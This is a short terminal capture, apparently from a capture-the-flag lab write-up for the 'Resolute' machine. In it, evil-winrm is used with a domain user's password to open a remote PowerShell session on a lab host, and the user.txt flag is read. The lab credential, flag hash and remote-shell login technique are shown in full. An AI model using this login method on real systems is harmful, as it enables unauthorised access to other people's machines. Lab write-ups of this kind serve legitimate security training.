 ┌──(kali㉿kali)-[~/Resolute]
└─$ evil-winrm -u 'megabank.local\melanie' -p 'Welcome123!' -i 10.129.96.155
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
c85c313e617dfb613865115603aeb63f